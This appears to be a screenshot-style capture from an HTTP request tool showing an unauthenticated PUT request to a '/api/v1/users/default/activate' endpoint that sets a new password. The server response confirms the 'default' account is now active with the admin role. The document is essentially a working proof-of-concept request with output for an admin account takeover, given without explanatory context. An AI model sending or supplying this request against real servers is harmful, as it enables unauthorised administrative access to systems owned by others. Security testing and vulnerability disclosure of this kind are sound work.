 发送请求 强制 HTTPS 分享 / 导入 历史 跟随重定向 代理: http://127.0.0.1:7890
Request 数据包扫描 热加载 构造请求
1 PUT /api/v1/users/default/activate HTTP/1.1
2 Host ? :
3 User-Agent: python-requests/2.28.1
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: close
7 Content-Type: application/json
8 Content-Length auto : 31
9
10 {"password": "Ldwk@20240426"}
Responses 702bytes / 467ms
1 HTTP/1.1 200 OK
2 date: Fri, 26 Apr 2024 01:36:33 GMT
3 server: uvicorn
4 content-type: application/json
5 connection: close
6 Content-Length: 702
7
8 {
9 "id": "321632a9-c3cf-4776-8f51-abd92e27d2b4",
10 "created": "2024-04-26T01:31:29.865531",
11 "updated": "2024-04-26T01:36:34.616659",
12 "name": "default",
13 "full_name": "",
14 "email_opted_in": false,
15 "hub_token": null,
16 "active": true,
17 "activation_token": null,
18 "teams": [],
19 "roles": [
20 {
21 "id": "5cf43d63-8139-4f4a-80e1-49149a3a0409",
22 "created": "2024-04-26T01:31:22.557449",
23 "updated": "2024-04-26T01:31:22.557456",
24 "name": "admin",
25 "permissions": [
26 "me",
27 "write",
28 "read"
29 ]
30 }